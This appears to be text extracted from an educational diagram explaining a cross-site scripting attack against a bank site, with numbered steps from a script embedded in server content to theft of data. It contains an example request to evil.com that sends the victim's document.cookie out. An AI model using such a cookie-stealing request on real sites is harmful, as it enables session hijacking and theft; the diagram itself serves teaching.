 Attack Browser/Server
And/Or:
6 steal valuable data
evil.com
1
E.g., GET http://evil.com/steal/foo.gif?document.cookie
malicious
script
User Victim
2 request content
3 receive malicious script
5 perform attacker action
includes authenticator cookie
4
execute script
embedded in input
as though server
meant us to run it
Server Patsy/Victim
bank.com